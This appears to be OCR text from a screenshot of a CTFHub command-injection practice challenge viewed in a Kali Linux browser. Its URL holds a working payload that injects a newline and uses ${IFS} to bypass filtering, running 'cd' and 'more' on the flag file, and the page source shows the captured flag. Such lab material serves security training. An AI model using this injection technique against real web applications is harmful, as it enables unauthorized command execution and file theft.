 Burp Suite Professional ...
http://challenge-9265fe...
root@kali-linux-2021-3: ~
06:39 PM
CTFHub 命令注入-综合练习
http://challenge-9265fe3a94
view-source:http://challenge-9265fe3a942559ec.sandbox.ctfhub.com:10800/?ip=1%0Acd${IFS}fla*%0amore${IFS}fla*.ph
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-综合练习</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-综合练习</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 1 (0.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{f99de9cca0b8b7f03bfffa8f}
24 )
25 </pre>
26
27 <code><span style="color: #000000">
28 <span style="color: #0000BB">&lt;?php<br /><br />$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">FALSE</span><span style="color: #007700">;<
29 </code>
30 </body>
31 </html>
32
flag
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Reached end of page, continued from top